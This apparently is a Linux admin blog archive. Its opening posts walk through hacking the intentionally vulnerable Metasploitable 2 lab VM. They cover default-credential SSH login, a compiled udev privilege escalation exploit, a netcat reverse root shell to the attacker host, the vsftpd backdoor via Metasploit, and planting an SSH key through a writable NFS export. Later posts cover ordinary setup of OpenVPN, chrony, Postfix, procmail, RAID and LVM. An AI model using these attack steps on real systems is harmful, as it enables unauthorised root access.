Saturday, 30 May 2015

Metasploitable 2: Privilege Escalation Hack 1


The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms.

We have installed 'Metasploitable 2' and Kali Linux as Virtual Machines in KVM in CentOS7. For Instructions on how to install Metasploitable 2 Virtual Machine in KVM, refer to this post.

In a previous post , we carried out a Vulnerability Scan of the 'Metasploitable 2' virtual machine using OpenVAS in Kali LInux.  


In the scan found the following vulnerability in 'ssh server'.

SSH Brute Force Logins with default credentials. 

In this post we will exploit this vulnerability to get access to the metasploitable2 machine. Then we will use a local privilige escalation exploit to get root shell.


root@kali:~# ssh user@192.168.122.73
user@192.168.122.73's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
user@metasploitable:~$ id
uid=1001(user) gid=1001(user) groups=1001(user)


1) View the kernel version.

user@metasploitable:~$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

2) Search for a local privilege escalation exploit in exploit-db for the above kernel version.  Luckily we are able to find one here : http://www.exploit-db.com/exploits/8572/
cve-2009-1185.c
 *
 * udev < 141 Local Privilege Escalation Exploit
 * Jon Oberheide <jon@oberheide.org>
 * http://jon.oberheide.org
 *
 *
 *   udev before 1.4.1 does not verify whether a NETLINK message originates
 *   from kernel space, which allows local users to gain privileges by sending
 *   a NETLINK message from user space.
 *
 * Notes:
 *  
 *   An alternate version of kcope's exploit.  This exploit leverages the
 *   95-udev-late.rules functionality that is meant to run arbitrary commands
 *   when a device is removed.  A bit cleaner and reliable as long as your
 *   distro ships that rule file.
 *
 *   Tested on Gentoo, Intrepid, and Jaunty.
 *
 * Usage:
 *
 *   Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
 *   usually is the udevd PID minus 1) as argv[1].
 *
 *   The exploit will execute /tmp/run as root so throw whatever payload you
 *   want in there.
 */


3) Download and compile the exploit.

user@metasploitable:~$ wget --no-check-certificate http://www.exploit-db.com/download/8572
 

user@metasploitable:~$ mv 8572 priv.c

user@metasploitable:~$ gcc -o priv priv.c


4) Get the PID for the /proc/net/netlink socket.

user@metasploitable:~$ cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
df407a00 0   0      00000000 0        0        00000000 2
df903600 4   0      00000000 0        0        00000000 2
df4bce00 7   0      00000000 0        0        00000000 2
df4bc200 9   0      00000000 0        0        00000000 2
ddc01200 10  0      00000000 0        0        00000000 2
df407e00 15  0      00000000 0        0        00000000 2
df928800 15  2279   00000001 0        0        00000000 2
de313600 16  0      00000000 0        0        00000000 2
dd942400 18  0      00000000 0        0        00000000 2


Our PID seems to be 2279, but lets check the udev service to make sure.

user@metasploitable:~$ ps aux|grep udev 
root      2280  0.0  0.1   2092   620 ?        S<s  03:55   0:00 /sbin/udevd --daemon

Our udev service has a PID of 2280 and 2280 - 1 = 2279 so our initial number is correct.


5) Prepare the exploit payload. We will use netcat to connect out to the Kali Linux Machine once the exploit runs to give us root access to this machine.


user@metasploitable:~$ vi /tmp/run
#!/bin/bash
/bin/netcat -e /bin/bash 192.168.122.115 1337


The exploit will run the above code as the root user. Our payload will be to start netcat and to execute a bash shell once the program connects to the Kali Linux machine. We also need to start up our netcat listener on the Kali Linux machine to catch the shell from the victim.

root@kali:~# nc -l -p 1337


6) Run the exploit with the PID as argument.

user@metasploitable:~$ ./priv 2279


7) On the Kali Linux machine, you get the root shell.
root@kali:~# nc -l -p 1337
id
uid=0(root) gid=0(root)

Wednesday, 27 May 2015

Metasploitable2: Hack FTP Server and NFS Server using Kali Linux


The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms.

We have installed 'Metasploitable 2' and Kali Linux as Virtual Machines in KVM in CentOS7. For Instructions on how to install Metasploitable 2 Virtual Machine in KVM, refer to this post.

In a previous post , we carried out a Vulnerability Scan of the 'Metasploitable 2' virtual machine using OpenVAS in Kali LInux.  

In the scan found the following vulnerability in 'vsftpd'.

vsftpd Compromised Source Packages Backdoor Vulnerability


In this tutorial, we will exploit this vulnerability using Metasploit and get 'root' access on the machine.

1) Start Metasploit.
root@kali:~# msfconsole


2) Search for the vsftpd vulnerability
msf > search vsftpd
[!] Database not connected or cache not built, using slow search

Matching Modules
================

   Name                                  Disclosure Date  Rank       Description
   ----                                  ---------------  ----       -----------
   exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4 Backdoor Command Execution


3) Use the vulnerability
msf > use exploit/unix/ftp/vsftpd_234_backdoor


4) Set the IP address of the 'victim' machine
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.122.73
RHOST => 192.168.122.73


5) Exploit the vulnerability and get root access.
msf exploit(vsftpd_234_backdoor) > exploit

[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.122.115:42588 -> 192.168.122.73:6200) at 2015-05-27 14:29:55 +0530

id
uid=0(root) gid=0(root)


After an attacker has gained 'root' access, he will typically install a rootkit, so that he can come and go at will and hide his activities from the administrator. The rootkit will attempt to remove all traces of an attacker's presence from the log files. And replace binaries such as ls, ps, ifconfig, killall, netstat, lsof, passwd. In a future tutorial, we will see how to use 'tripwire' and 'chkrootkit' to detect rootkits.


Attack NFS and get root login

During the Vulnerability Scan of the 'Metasploitable 2' virtual machine in a previous post, we found the following misconfiguration in NFS Server.

The Root File System is exported in read/write mode.


root@kali:~# showmount -e 192.168.122.73
Export list for 192.168.122.73:/ *


Getting access to a system with a writeable filesystem like this is trivial. To do so (and because SSH is running), we will generate a new SSH key on our attacking system, mount the NFS export, and add our key to the root user account's authorized_keys file:


root@kali:~# mount -o nolock 192.168.122.73:/ /mnt


root@kali:~# ssh-keygen 
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): 
Enter passphrase (empty for no passphrase):  
Enter same passphrase again:  
Your identification has been saved in /root/.ssh/id_rsa. 
Your public key has been saved in /root/.ssh/id_rsa.pub.


root@kali:~# cat .ssh/id_rsa.pub >> /mnt/root/.ssh/authorized_keys


root@kali:~# umount /mnt


root@kali:~# ssh 192.168.122.73
Last login: Mon May 25 07:46:57 2015 from :0.0 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 
root@metasploitable:~#


Vulnerability Scanning with OpenVAS in Kali Linux

The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms.

We have installed 'Metasploitable 2' Virtual Machine in KVM in CentOS7. For Instructions on how to install Metasploitable 2 Virtual Machine in KVM, refer to this post. 

In this tutorial, we will perform a vulnerability scan on the Metasploitable2 Virtual Machine using OpenVAS in Kali Linux.

In the next post, we will hack the Metasploitable 2 VM by exploiting the vulnerabilities found in this scan.


On the Kali Linux Virtual Machine, perform the following steps:

1) Initialize/Start OpenVAS. Run the openvas-setup command to setup OpenVAS, download the latest rules, create an admin user, and start up the various services. Depending on your bandwidth and computer resources, this could take a while. Ensure that the Kali Linux VM has Internet access.

root@kali:~# openvas-setup

After  openvas-setup completes its process, it starts the OpenVAS manager, scanner, and GSAD services.

If you have already configured OpenVAS, you can simply start all the necessary services by running openvas-start.

root@kali:~# openvas-start


2) Connect to the OpenVAS Web Interface. Point your browser to https://127.0.0.1:9392, accept the self signed SSL certificate and plugin the credentials for the admin user. The admin password was generated during the setup phase.


3) Create a 'target' host. In the main menu, select Configuration -> Targets. Click on the icon for New Target (). You will see this icon in various places. It always will lead to dialog to create a new object in the respective context. Enter the address of the computer in the field "Manual" as shown below:

Name: metasploitable2
Hosts: Manual 192.168.122.73 

Click on the button 'Create Target'.


4) Create a scan for the target created above. In the main menu, select Scan Management -> Tasks. Click on the icon for New Task (). Enter the following details.

Name: meta_scan1
Scan Config: Full and Fast 
Scan Target: metasploitable2

Click on the button 'Create Task'.


5) Start the scan. Click on the Icon (Start Task) and the scan begins.


6) View the reports. In the main menu, select Scan Management -> Reports. Click on the report in the list displayed, to view the details.


In the next tutorials, we will hack the Metasploitable 2 Virtual Machine by exploiting the vulnerabilities found in this scan.

Tuesday, 26 May 2015

Convert VMware Virtual Machine to KVM


In this tutorial, we will convert a VMware Virtual disk 'Metasploitable.vmdk' to QCOW2 format and install in KVM.

Follow the following steps:
1) Download the Metasploitable 2 zip file from the Internet.

2) Extract the zip file in a folder.

[root@meru iso]# unzip metasploitable-linux-2.0.0.zip
Archive:  metasploitable-linux-2.0.0.zip
   creating: Metasploitable2-Linux/
  inflating: Metasploitable2-Linux/Metasploitable.nvram 
  inflating: Metasploitable2-Linux/Metasploitable.vmdk 
  inflating: Metasploitable2-Linux/Metasploitable.vmsd 
  inflating: Metasploitable2-Linux/Metasploitable.vmx 
  inflating: Metasploitable2-Linux/Metasploitable.vmxf 


3) Convert 'vmdk' to 'qcow2' format.

[root@meru iso]# qemu-img convert -f vmdk Metasploitable2-Linux/Metasploitable.vmdk -O qcow2 Metasploitable.qcow2


4) Change ownership so that 'libvirt' can read the file.
4.1) Change file owner to 'qemu'. 
[root@meru iso]# chown qemu:qemu Metasploitable.qcow2

4.2) The directory should have execute permission for user 'qemu'
[root@meru ~]# setfacl -m u:qemu:x /iso
                OR
[root@meru ~]# chmod o+x /iso

5) Convert 'vmx' file (VM's settings) to 'xml' file using 'vmware2libvirt'. Download 'vmware2libvirt' from here 

[root@meru iso]# python vmware2libvirt -f Metasploitable2-Linux/Metasploitable.vmx > Metasploitable.xml


6) Use 'virsh' to import into KVM. Unfortunately, in this step, virsh is looking for /usr/bin/kvm and the binary is actually installed as /usr/libexec/qemu-kvm, so we need to make a symlink first.

[root@meru iso]# ln -s /usr/libexec/qemu-kvm /usr/bin/kvm

[root@meru iso]# virsh -c qemu:///system define Metasploitable.xml
Domain Metasploitable2-Linux defined from Metasploitable.xml


7) Locate the new Virtual Machine.

[root@meru iso]# virsh list --all
 Id    Name                           State
----------------------------------------------------
 -     kali                           shut off
 -     Metasploitable2-Linux          shut off
 -     onion                          shut off
 -     oserver1                       shut off
 -     oserver2                       shut off


8) Edit the config file for the VM and modify entry for the virtual disk file and change file type to 'qcow2'

[root@meru iso]# virsh edit Metasploitable2-Linux

Locate the following lines:

    <disk type='file' device='disk'>
      <driver name='qemu' type='raw'/>
      <source file='/iso/Metasploitable2-Linux/Metasploitable.vmdk'/>
      <target dev='hda' bus='ide'/>
      <address type='drive' controller='0' bus='0' target='0' unit='0'/>
    </disk>


And make the following changes:

    <disk type='file' device='disk'>
      <driver name='qemu' type='qcow2'/>
      <source file='/iso/Metasploitable.qcow2'/>
      <target dev='hda' bus='ide'/>
      <address type='drive' controller='0' bus='0' target='0' unit='0'/>
    </disk>

Save the changes and exit.


9) The Virtual Machine is now ready. Start the VM.

[root@meru iso]# virsh start Metasploitable2-Linux
Domain Metasploitable2-Linux started


Saturday, 23 May 2015

Configure NTP using Chrony for an isolated network

The 'chrony' package provides 'chronyd' daemon and 'chronyc' command-line utility. The 'chronyd' makes adjustments to the system clock by consulting external time sources, using the NTP protocol.

In this tutorial, we configure Chrony for an isolated network (which is not connected to the Internet). One computer is selected to be the master time server . All other computers are clients of the master.

NTP Server IP Address 192.168.122.1

Configure NTP Server:


1) Install chrony
[root@meru ~]# yum install -y chrony

2) Edit the Server Config file '/etc/chrony.conf' and make the following changes.

#Comment the server entries
#server 0.centos.pool.ntp.org iburst
#server 1.centos.pool.ntp.org iburst
#
server 2.centos.pool.ntp.org iburst
#
server 3.centos.pool.ntp.org iburst

# Allow NTP client access from local network.
allow 192.168/16

#Not synchronized to any external source. (local mode)
local stratum 10

# Allow manual time change using chronyc settime command
manual


3) Open UDP Port 123 in firewall
[root@meru ~]# firewall-cmd --zone=public --add-service=ntp --permanent
[root@meru ~]# firewall-cmd --reload

4) Start the server and enable at boot time
[root@meru ~]# systemctl start chronyd
[root@meru ~]# systemctl enable chronyd

5) Verify Chrony tracking
[root@meru ~]# chronyc tracking
Reference ID    : 127.127.1.1 ()
Stratum         : 10
Ref time (UTC)  : Sat May 23 12:31:27 2015
System time     : 0.000000000 seconds fast of NTP time
Last offset     : 0.000000000 seconds
RMS offset      : 0.000000000 seconds
Frequency       : 8.226 ppm fast
Residual freq   : 0.000 ppm
Skew            : 0.000 ppm
Root delay      : 0.000000 seconds
Root dispersion : 0.000001 seconds
Update interval : 0.0 seconds
Leap status     : Not synchronised

The Reference ID field shows the IP Address or name of the NTP Server to which we are synchronized. The value 127.127.1.1 indicates "local" mode (Not synchronized with any external source).


Configure NTP Client:


1) Install chrony
[root@server2 ~]# yum install -y chrony

2) Edit the Client Config file '/etc/chrony.conf' and make the following changes.

#Comment the server entries
#server 0.centos.pool.ntp.org iburst
#server 1.centos.pool.ntp.org iburst
#
server 2.centos.pool.ntp.org iburst
#
server 3.centos.pool.ntp.org iburst

#Add server entry 
server 192.168.122.1 iburst

 
3) Start the server and enable at boot time
[root@server2 ~]# systemctl start chronyd
[root@server2 ~]# systemctl enable chronyd

4) Verify Chrony tracking
[root@server2 ~]# chronyc tracking
Reference ID    : 192.168.122.1 (meru.mycompany.com)
Stratum         : 11
Ref time (UTC)  : Sat May 23 12:39:06 2015
System time     : 0.000001926 seconds fast of NTP time
Last offset     : 0.000005437 seconds
RMS offset      : 0.000270029 seconds
Frequency       : 0.008 ppm slow
Residual freq   : 0.001 ppm
Skew            : 0.050 ppm
Root delay      : 0.000190 seconds
Root dispersion : 0.000184 seconds
Update interval : 260.7 seconds
Leap status     : Normal

The Reference ID field shows the IP Address or name of the NTP Server to which we are synchronized.

4) Verify Chrony Sources
[root@server2 ~]# chronyc sources
210 Number of sources = 1
MS Name/IP address         Stratum Poll Reach LastRx Last sample
===============================================================================
^* meru.mycompany.com           10   9   377    66  -9368ns[  -18us] +/-  117us


NOTE: To quickly synchronize with the server,
[root@server2 ~]# ntpdate 192.168.122.1


Tuesday, 19 May 2015

OpenVPN - Point-to-Point VPN using SSL/TLS mode in RHEL7

OpenVPN has 2 authentication modes:
1) Static Key Mode: uses a pre-shared key for authentication. A pre-shared key is generated and shared between both OpenVPN peers.

2) TLS/SSL mode: uses digital certificates for authentication and key exchange. An SSL session is established with both client and server authenticating each other with digital certificates.

In this tutorial, we will establish a point-to-point VPN tunnel using TLS/SSL mode, between two hosts:
Server: 192.168.3.2
Client:  192.168.3.1

The tunnel endpoints will be as follows:
Server: 10.8.0.2
Client:  10.8.0.1  

The VPN tunnel end-points represent a secure alternate path between the two hosts. For example, from client, you can 'telnet' to the server over the VPN by using the tunnel endpoint address of the server, as shown below:
telnet 10.8.0.2

Or, you can 'telnet' directly to the server, by using the server's ip address, as shown below:
telnet 192.168.3.2

NOTE: Ensure that the address you use for the tunnel endpoints is not part of any existing subnet on both the machines. 
 
In this tutorial, we use the sample keys and certificates from the dir '/usr/share/doc/openvpn-2.3.6/sample/sample-keys/'.

Server Configuration: (192.168.3.2)


1) Install EPEL Repository
[root@zserver1 ~]# yum install epel-release

2) Install packages
[root@zserver1 ~]# yum --disablerepo=\* --enablerepo=epel install openvpn

3) Files needed on the server. Sample files from the dir. '/usr/share/doc/openvpn-2.3.6/sample/sample-keys/'
a) CA's certificate (ca.crt)
b) Server's Certificate (server.crt)
c) Server's Private Key (server.key)
d) Diffie-Hellman Parameters (dh2048.pem)

4) Create the server config file '/etc/openvpn/server.conf'. Add the following entries.
dev tun 

ifconfig 10.8.0.2  10.8.0.1

tls-server
 

dh /usr/share/doc/openvpn-2.3.6/sample/sample-keys/dh2048.pem

ca /usr/share/doc/openvpn-2.3.6/sample/sample-keys/ca.crt
 

cert /usr/share/doc/openvpn-2.3.6/sample/sample-keys/server.crt
 

key /usr/share/doc/openvpn-2.3.6/sample/sample-keys/server.key


5) Start VPN Server
[root@zserver1 openvpn]#  systemctl start openvpn@server.service

6) Configure firewall. Open UDP port 1194 and enable virtual device 'tun0'.
[root@zserver1 openvpn]# firewall-cmd --zone=public --add-port=1194/udp --permanent
[root@zserver1 openvpn]#firewall-cmd --zone=public --add-interface=tun0 --permanent
[root@zserver1 openvpn]# firewall-cmd --reload


Client Configuration: (192.168.3.1)


1) Install EPEL Repository
[root@meru ~]# yum install epel-release

2) Install packages
[root@meru ~]# yum --disablerepo=\* --enablerepo=epel install openvpn

3) Files needed on the client. Sample files from the dir. '/usr/share/doc/openvpn-2.3.6/sample/sample-keys/'.
a) CA's certificate (ca.crt)
b) Client's Certificate (client.crt)
c) Client's Private Key (client.key)

4) Create the client config file '/etc/openvpn/client.conf'. Add the following entries.
remote 192.168.3.2  

dev tun

ifconfig 10.8.0.1  10.8.0.2

tls-client
 

ca /usr/share/doc/openvpn-2.3.6/sample/sample-keys/ca.crt
 

cert /usr/share/doc/openvpn-2.3.6/sample/sample-keys/client.crt
 

key /usr/share/doc/openvpn-2.3.6/sample/sample-keys/client.key


5) Connect to the VPN Server
[root@meru ~]#  openvpn --config /etc/openvpn/client.conf

6) Open another terminal window. And configure firewall. Enable virtual device 'tun0'.
[root@meru ~]# firewall-cmd --zone=public --add-interface=tun0 --permanent
[root@meru ~]# firewall-cmd --reload

7) To test the VPN, ping 10.8.0.2 from the client and 10.8.0.1 from the server
[root@meru ~]# ping 10.8.0.2

Monday, 18 May 2015

OpenVPN - Point-to-Point VPN using Static Key Authentication in RHEL7

OpenVPN has 2 authentication modes:
1) Static Key Mode: uses a pre-shared key for authentication. A pre-shared key is generated and shared between both OpenVPN peers.

2) TLS/SSL mode: uses digital certificates for authentication and key exchange. An SSL session is established with both client and server authenticating each other with digital certificates.

In this tutorial, we will establish a point-to-point VPN tunnel using static key, between two hosts:
Server: 192.168.3.2
Client:  192.168.3.1

The tunnel endpoints will be as follows:
Server: 10.8.0.2
Client:  10.8.0.1  

The VPN tunnel end-points represent a secure alternate path between the two hosts. For example, from client, you can 'telnet' to the server over the VPN by using the tunnel endpoint address of the server, as shown below:
telnet 10.8.0.2

Or, you can 'telnet' directly to the server, by using the server's ip address, as shown below:
telnet 192.168.3.2

NOTE: Ensure that the address you use for the tunnel endpoints is not part of any existing subnet on both the machines. 
 

Server Configuration: (192.168.3.2)


1) Install EPEL Repository
[root@zserver1 ~]# yum install epel-release

2) Install packages
[root@zserver1 ~]# yum --disablerepo=\* --enablerepo=epel install openvpn

3) Generate the shared secret key to be used for authentication between client and server.
[root@zserver1 ~]# cd /etc/openvpn
[root@zserver1 openvpn]# openvpn --genkey --secret static.key

4) Create the server config file '/etc/openvpn/server.conf'. Add the following entries.
dev tun 
ifconfig 10.8.0.2  10.8.0.1
secret /etc/openvpn/static.key

5) Start VPN Server
[root@zserver1 openvpn]#  systemctl start openvpn@server.service

6) Configure firewall. Open UDP port 1194 and enable virtual device 'tun0'.
[root@zserver1 openvpn]# firewall-cmd --zone=public --add-port=1194/udp --permanent
[root@zserver1 openvpn]#firewall-cmd --zone=public --add-interface=tun0 --permanent
[root@zserver1 openvpn]# firewall-cmd --reload


Client Configuration: (192.168.3.1)


1) Install EPEL Repository
[root@meru ~]# yum install epel-release

2) Install packages
[root@meru ~]# yum --disablerepo=\* --enablerepo=epel install openvpn

3) Copy the shared secret key file '/etc/openvpn/static.key' from the server, to the dir '/etc/openvpn/' on the client.

4) Create the client config file '/etc/openvpn/client.conf'. Add the following entries.
remote 192.168.3.2  
dev tun
ifconfig 10.8.0.1  10.8.0.2
secret /etc/openvpn/static.key

5) Connect to the VPN Server
[root@meru ~]#  openvpn --config /etc/openvpn/client.conf

6) Open another terminal window. And configure firewall. Enable virtual device 'tun0'.
[root@meru ~]# firewall-cmd --zone=public --add-interface=tun0 --permanent
[root@meru ~]# firewall-cmd --reload

7) To test the VPN, ping 10.8.0.2 from the client and 10.8.0.1 from the server
[root@meru ~]# ping 10.8.0.2

Thursday, 14 May 2015

Configure Postfix as a Gateway for Exchange

In this tutorial, we will configure Postfix as a Mail Gateway for a backend Exchange Server or any other back-end mail server. This configuration provides several advantages such as blocking unwanted traffic, virus-scanning ,spam prevention, reduce load on back-end. 

We will configure a Mail Gateway on 'meru.mycompany.com', so that it relays mail for the domain 'mycompany.com' to a mail server on the internal network 'server1.mycompany.com'


1) Edit the file '/etc/postfix/main.cf'. Make the following changes

    myhostname = meru.mycompany.com
    mydomain = mycompany.com


    #the default domain name to append if @domain is missing
    myorigin = $mydomain

    # the network interface addresses on which to receive incoming mail.
    inet_interfaces = all
    # remember to comment this line
    #inet_interfaces = localhost

    #this machine is not the final destination for any domain
    mydestination = 

   #turn off local recipient checking
   local_recipient_maps =


    #Trusted SMTP clients - can relay mail through this server.  
   mynetworks = 192.168.122.0/24, 127.0.0.0/8

    # Relay mail for the domains listed below
    relay_domains = mycompany.com

    # Accept mail only for relay users listed in relay_recipients file
    relay_recipient_maps = hash:/etc/postfix/relay_recipients

    # Where to relay mail
    transport_maps = hash:/etc/postfix/transport


2) Create the file  '/etc/postfix/relay_recipients' containing the list of mail recipients for the domain 'mycompany.com'
shabbir@mycompany.com    x
ali@mycompany.com            x
batul@mycompany.com        x


3) Recreate the relay map
[root@meru ~]# postmap /etc/postfix/relay_recipients

4) Edit the file '/etc/postfix/transport' and add the name of the back-end mail server to which to relay mail for the domain 'mycompany.com'.
mycompany.com  smtp:[server1.mycompany.com]

5) Recreate the transport map.
[root@meru ~]# postmap /etc/postfix/transport

6) To view the parameters changed run the following command.
     postconf -n

7) To check for systax errors, run the following command.
     postfix check

8) Open firewall port 25/TCP.
    firewall-cmd --zone=public --add-service=smtp --permanent
    firewall-cmd --reload

9) Restart postfix service
    systemctl restart postfix


Wednesday, 13 May 2015

Block Email Spam using Procmail with Postfix


Procmail is a local MDA (Mail Delivery Agent). It delivers mail from the MTA's spool file to the local user's mailbox. Before delivering mail, Procmail filters mail based on the 'recipes' (rules) defined in '/etc/procmailrc' file or '~/.procmailrc' file defined in the user's home directory.


1) Install package
[root@meru ~]# yum install procmail

2) Configure 'postfix' to use 'procmail' as it's MDA (Mail Delivery Agent). Edit the file ' /etc/postfix/main.cf' and add the following line.
     mailbox_command = /usr/bin/procmail -a "$EXTENSION"

3) Check for errors in config file and restart 'postfix'
[root@meru ~]# postfix check
[root@meru ~]# systemctl restart postfix

4) Create the procmail config file '/etc/procmailrc' and add the following entries
#Recipe No 1
:0
* ^From: katrina@outsider.com
/dev/null

#Recipe No 2
:0
* ^From: .+@spammers.com
/dev/null

#Recipe No 3
:0
* ^Subject:.*Viagra
/dev/null

#Recipe No 4
:0
* ^Subject:.*(free gift|lottery)
/dev/null


Recipe no 1, defines a rule to delete  all mail from 'katrina@outsider.com'.

Recipe no 2, defines a rule to delete  all mail from the domain 'outsider.com'.

Recipe no 3, defines a rule to delete  all mail which have the word 'viagra' in the subject.

Recipe no 4, defines a rule to delete  all mail which have the words 'free gift' or 'lottery' in the subject.


Recipes have the following format:
 :0 [flags] [ : [locallockfile] ] 
<zero or more conditions (one per line)> 
<exactly one action line> 

For basic recipes, you do not need any flags.

Using a : after the :0 is to use a lockfile. A lockfile is necessary to prevent problems if 2 or more instances of procmail are working at the same time (that may happen if 2 or more email arrive almost at the same moment). 

A condition starts with an asterisk, following an extended regexp, like this one:
* ^FROM:.*(aol.com|spamsenders)

The action can be only a mailbox name, or an external program. An action can be something as simple as
work
in that case, the mail that complies with the condition will be saved on the work inbox.


Monday, 11 May 2015

RAID with LVM Configuration in RHEL7


In this tutorial, we will create RAID Level 5 device using 3 disks. On top of this RAID array, we will create a LVM partition. RAID with LVM configuration gives us several advantages over a traditional system:

1) RAID 5 gives fault tolerance. If one of our disks fails, our data remains intact.  
2) LVM gives us resizable volumes (partitions).
3) More disk space can be easily be added without the need to recreate any partition. Disks can be added to the RAID array and the LVM volume group can be extended. 

For basic RAID configuration, refer to this post . And for basic LVM configuration, refer to this post

Consider 3 disks,  /dev/sda, /dev/sdb, /dev/sdc each of size 1Gb. We will assemble these 3 disks into 1 logical RAID 5 device. We will add this RAID 5 device to a Volume Group. From the volume group, we will create a logical volume.

1) Create partitions /dev/sda1, /dev/sdb1, /dev/sdc1 on the devices  /dev/sda, /dev/sdb, /dev/sdc respectively.

2) Build a RAID 5 array '/dev/md0' with the above 3 partitions.
[root@server3 ~]# mdadm --create /dev/md0 --level=5 --raid-devices=3 /dev/sda1 /dev/sdb1 /dev/sdc1
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.


View Status
[root@server3 ~]# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 sdc1[3] sdb1[1] sda1[0]
      2093056 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/3] [UUU]
unused devices: <none>

2) Initialize the RAID device as physical volume.
[root@server3 ~]# pvcreate /dev/md0
  Physical volume "/dev/md0" successfully created

3) Create a volume group consisting of the  physical volume initialized above.
[root@server3 ~]# vgcreate vg_linux /dev/md0
  Volume group "vg_linux" successfully created

The name of the volume group is 'vg_linux' and size is 2Gb as shown below.
[root@server3 ~]# vgdisplay
  --- Volume group ---
  VG Name               vg_linux
  Format                lvm2
  VG Access             read/write
  VG Status             resizable
  VG Size               1.99 GiB
  PE Size               4.00 MiB
  Total PE              510
  Alloc PE / Size       0 / 0  
  Free  PE / Size       510 / 1.99 GiB
  VG UUID               6tQeK2-NRmX-gaUb-jcfi-hlvR-2g6r-VxHk4P

4) Create a logical volume of size 1Gb, which you can mount and actually use.
[root@server3 ~]# lvcreate -L 1G -n lv_data vg_linux
  Logical volume "lv_data" created
 
The logical volume can now be accessed as '/dev/vg_linux/lv_data'.

5) Create filesystem on the logical volume 'lv_data'.
[root@server3 ~]# mkfs -t xfs /dev/vg_linux/lv_data

6) Create mount point
[root@server3 ~]# mkdir /var/data

7) Mount the logical volume 'lv_data' and create files in it.
[root@server3 ~]# mount -t xfs /dev/vg_linux/lv_data  /var/data
[root@server3 ~]# touch /var/data/foo{1,2,3}
[root@server3 ~]# ls /var/data/
foo1  foo2  foo3

8) Add the following entry in '/etc/fstab' (to automatically mount the logical volume at boot time).
          /dev/vg_linux/lv_data            /var/data         xfs           defaults        1  2

Configure LVM (Logical Volume Management) in RHEL7


The physical disks, or disk partitions, such as /dev/sda or /dev/sda1 are called "physical volumes". Using LVM, we can combine multiple "physical volumes" into a "volume group". 

The size of a "volume group" is the combined size of all the constituent "physical volumes". For example, 4x10Gb drives can be combined into one 40Gb volume group. "Physical Volumes" can also be added on demand to increase the size of the "volume group".

The total capacity of a volume group can then be allocated to "logical volumes", which are accessed as regular block devices. For example, in a 40Gb volume group, we can create two 20Gb logical volumes. It is the "logical volumes" on which we create a file system and mount for data storage.

Thus, LVM Configuration consists of the following 3 steps:
1) Initialize physical volumes
2) Add the physical volumes to a volume group
3) Create logical volumes from the volume group.

Consider 2 disks '/dev/sda' and  '/dev/sdb' of size 1Gb each. We will combine these 2 disks into a "volume group", which will be of size 2Gb.

From this "volume group", we will create a logical volume of size 1Gb. We will create 'xfs' filesystem on the logical volume, and mount it to store files.

We will add another disk '/dev/sdc' of size '2Gb' to the volume group. The size of the volume group will now be 4Gb.

We will then increase the size of the "logical volume" to 3Gb.

Perform the following steps:

1) Create partition '/dev/sda1' on disk '/dev/sda' and '/dev/sdb1' on disk '/dev/sdb' using 'fdisk' or 'parted'.
    NOTE: Although you can directly initialize a disk as a physical volume, it is recommended that you first create a partition on the disk, and then initialize the partition as a physical volume.

2) Initialize the partitions as physical volumes.
[root@server3 ~]# pvcreate /dev/sda1
  Physical volume "/dev/sda1" successfully created

[root@server3 ~]# pvcreate /dev/sdb1
  Physical volume "/dev/sdb1" successfully created


3) Create a volume group consisting of the  physical volumes initialized above.
[root@server3 ~]# vgcreate vg_linux /dev/sda1 /dev/sdb1
  Volume group "vg_linux" successfully created

The name of the volume group is 'vg_linux' and size is 2Gb (the combined size of both the physical volumes) as shown below.
[root@server3 ~]# vgdisplay
  --- Volume group ---
  VG Name               vg_linux
  Format                lvm2
  VG Access             read/write
  VG Status             resizable
  VG Size               1.99 GiB
  PE Size               4.00 MiB
  Total PE              510
  Alloc PE / Size       0 / 0  
  Free  PE / Size       510 / 1.99 GiB
  VG UUID               7e3JSb-YXhr-LLru-vZBr-qsM1-qqxi-bHRb0p


4) Create a logical volume of size 1Gb, which you can mount and actually use.
[root@server3 ~]# lvcreate -L 1G -n lv_data vg_linux
  Logical volume "lv_data" created
 
The logical volume can now be accessed as '/dev/vg_linux/lv_data'.

We can see that from the total size of the volume group, 1Gb has been allocated and 1Gb is free, as shown below.
[root@server3 ~]# vgdisplay
  --- Volume group ---
  VG Name               vg_linux
  Format                lvm2
